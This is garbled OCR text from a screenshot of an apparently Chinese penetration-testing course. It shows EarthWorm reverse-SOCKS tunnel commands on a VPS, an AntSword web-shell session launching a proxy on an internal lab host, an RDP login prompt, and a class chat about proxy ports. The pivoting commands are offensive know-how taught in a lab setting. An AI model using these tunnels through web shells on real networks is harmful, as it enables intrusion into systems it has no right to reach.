 网络安全就业推荐 bilibili
腾讯课堂
.pptx - PowerPoint
Liu JunMing
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图
Socks代理-FRP
05
EW创建二层Socks代理
VPS: 47.101.214.85
./ew_vps -s lcx_listen -l 10088 -e 888
~/tools ./ew_vps -s lcx_listen -l 10088 -e 888
rcsocks 0.0.0.0:10088 <--[10000 usec]--> 0.0.0.0:888
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
单击此处添加备注
30 张，共 37 张 中文(中国)
中国蚁剑
AntSword 编辑 窗口 调试
192.168.22.22 192.168.22.22 >_ 192.168.22.22
(www:/tmp/frp) $ ps -elf|grep 9999
0 S www 23534 23345 0 80 0 - p";ps -
elf|grep 9999;echo [S];pwd;echo [E]" 2>&1
0 S www 23535 23534 0 80 0 -
elf|grep 9999;echo [S];pwd;echo [E]
0 S www 23537 23535 0 80 0 -
(www:/tmp/frp) $ ./ew1 -s ssocksd -l 9999
(www:/tmp/frp) $ ps -elf|grep 9999
0 S www 23538 23484 0 80 0 - -s
l 9999;echo [S];pwd;echo [E]" 2>&1
0 S www 23539 23538 0 80 0 - sd -
l 9999;echo [S];pwd;echo [E]
0 S www 23540 23539 0 80 0 -
0 S www 23541 2014 0 80 0 -
elf|grep 9999;echo [S];pwd;echo [E]" 2>&1
0 S www 23542 23541 0 80 0 -
elf|grep 9999;echo [S];pwd;echo [E]
0 S www 23544 23542 0 80 0 -
(www:/tmp/frp) $ ps -elf|grep ew1
0 S www 23538 23484 0 80 0 - -s
l 9999;echo [S];pwd;echo [E]" 2>&1
0 S www 23539 23538 0 80 0 - sd -
l 9999;echo [S];pwd;echo [E]
0 S www 23540 23539 0 80 0 - 1641 inet_
0 S www 23545 23356 0 80 0 - 4506 wait
elf|grep ew1;echo [S];pwd;echo [E]" 2>&1
0 S www 23546 23545 0 80 0 - 4507 wait
elf|grep ew1;echo [S];pwd;echo [E]
0 S www 23548 23546 0 80 0 - 2821 pipe_w 07:04 ? 00:00:00 grep ew1
(www:/tmp/frp) $ ps -elf|grep ew1
(www:/tmp/frp) $ ps -elf|grep ew1
0 S www 23538 1 0 80 0 - 4506 wait 07:02 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";./ew1 -s
l 9999;echo [S];pwd;echo [E]" 2>&1
0 S www 23539 23538 0 80 0 - 4506 wait 07:02 ? 00:00:00 /bin/sh -c cd /tmp/frp;./ew1 -s ssocksd -
l 9999;echo [S];pwd;echo [E]
0 S www 23540 23539 0 80 0 - 22123 inet_c 07:02 ? 00:00:00 ./ew1 -s ssocksd -l 9999
0 S www 23552 20078 0 80 0 - 4506 wait 07:06 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep ew1;echo [S];pwd;echo [E]" 2>&1
0 S www 23553 23552 0 80 0 - 4507 wait 07:06 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep ew1;echo [S];pwd;echo [E]
0 S www 23555 23553 0 80 0 - 2821 pipe_w 07:06 ? 00:00:00 grep ew1
(www:/tmp/frp) $
远程桌面连接
计算机(C):
用户名:
当你连接时
显示选
Windows 安全中心
输入你的凭据
这些凭据将用于连接 192.168.33.33。
test
••••
记住我的凭据
更多选项
确定 取消
讨论区 成员(17)
张盛
相当于第一台机子做了端口转发 把流
量转发到第二台机子
张盛
可以把frps做成服务就不会断了
老师 mingy
47.101.214.85 10090
老师 mingy
10088
张盛
set proxies socks5:47.101.214.85:1888
再刚刚的应该是10090端口把
张盛
老师去搞点水喝把
发送
资源监控